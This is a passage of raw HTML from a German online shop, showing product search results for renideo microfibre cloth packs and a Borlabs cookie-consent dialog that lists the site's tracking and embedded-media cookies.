                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-orange-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Orange &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-orange-microfaser-gittertuch-5er-pack-40x40cm/">renideo Orange &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-blue-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Blue &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="https://excase-service.shop/wp-content/uploads/2022/05/produkt_blue_5er-300x300.webp">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-blue-microfaser-gittertuch-5er-pack-40x40cm/">renideo Blue &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-green-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Green &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="https://excase-service.shop/wp-content/uploads/2022/05/produkt_green_5er-300x300.webp">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-green-microfaser-gittertuch-5er-pack-40x40cm/">renideo Green &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                            
                                                                                                    <a href="https://excase-service.shop/produkt-kategorie/renideo/" class="db fwsb detail_link">Alle ansehen<i class="t4_icon_arrow-right-solid fs__18"></i></a>
                                                                                        <!-- .js_prs_search row fl_center -->
                                                        

                                            </div><!-- .the4-search-results -->

                </div> <!-- product_list_widget -->
            </div> <!-- the4-woocommere-search__content -->
        </div> <!-- .mini_cart_wrap -->

    </div> <!-- .the4_mini_cart -->

</div> <!-- .the4-woocommere-search the4-push-menu -->

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://excase-service.shop/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Marketing                                                            <input
                                                                id="checkbox-marketing"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="marketing"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Einstellungen speichern & schließen                                        </a>
                                    </p>
                                
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                    </p>
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individuelle Cookie Einstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://excase-service.shop/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://excase-service.shop/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://excase-service.shop/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Zustimmung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-10">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Einstellungen speichern & schließen                                    </a>

                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-2">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (3)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://excase-service.shop/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook Pixel                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Facebook, das für Website-Analysen, Ad-Targeting und Anzeigenmessung verwendet wird.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/policies/cookies"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/policies/cookies                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_fbp,act,c_user,datr,fr,m_pixel_ration,pl,presence,sb,spin,wd,xs</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung / 1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Stripe                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Stripe, Inc.</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Stripe verwendet diesen Cookie, um Betrug zu verhindern und Kreditkartentransaktionen auf der Webseite durchzuführen.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://stripe.com/de/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://stripe.com/de/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>*.stripe.com, *.stripe.network</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>*__stripe_*</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung / 1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Marketing (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Marketing</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-marketing"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="marketing"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Marketing Cookies werden von Drittanbietern oder Publishern verwendet, um personalisierte Werbung anzuzeigen. Sie tun dies, indem sie Besucher über Websites hinweg verfolgen.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="marketing"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="marketing"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Tag Manager</span>
                                                                    <input
                                                                        id="borlabs-cookie-google-tag-manager"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="marketing"
                                                                        name="cookies[marketing][]"
                                                                        value="google-tag-manager"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Google zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy?hl=de"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy?hl=de                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_ga,_gat,_gid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (5)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social Media Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Zustimmung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
